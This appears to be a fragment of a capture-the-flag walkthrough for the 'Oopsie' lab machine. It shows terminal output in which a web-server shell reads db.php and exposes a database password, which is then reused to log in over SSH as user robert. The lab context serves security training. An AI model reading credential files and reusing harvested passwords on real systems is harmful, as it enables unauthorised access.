 www-data@oopsie:/var/www/html/cdn-cgi/login$ cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
www-data@oopsie:/var/www/html/cdn-cgi/login$
❯ ssh robert@10.129.245.122
robert@10.129.245.122's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-76-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Thu May  4 23:55:16 UTC 2023
System load:  0.0               Processes:             128
Usage of /:   40.9% of 6.76GB   Users logged in:       0
Memory usage: 11%               IP address for ens160: 10.129.245.122
Swap usage:   0%
=> There is 1 zombie process.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
275 packages can be updated.
222 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu May  4 23:53:34 2023 from 10.10.15.42
robert@oopsie:~$